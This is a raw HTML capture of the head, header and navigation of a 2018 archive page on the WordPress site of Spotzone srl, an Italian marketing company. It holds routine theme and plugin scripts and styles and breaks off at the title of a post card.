

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/page/63/
body_size: 59485
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>2018 &#8211; Pagina 63 &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"23061","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"7655122c5f","ajaxNonce":"4b78c7a22a","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="Finding Antivirus Antivirus Android Just for Android Web based" />
<meta property="og:url" content="http://www.spotzone.it/2018/09/15/finding-antivirus-antivirus-android-just-for-android-web-based/" />
<meta property="og:type" content="object" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date paged paged-63 date-paged-63 layout-masonry description-under-image scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size">Yearly Archives: <span>2018</span></h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li class="current">2018</li><li class="current"> (Pagina 63)</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-none sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="63" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="23061" data-date="2018-09-15T14:49:01+00:00" data-name="Finding Antivirus Antivirus Android Just for Android Web based">
<article class="post post-23061 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
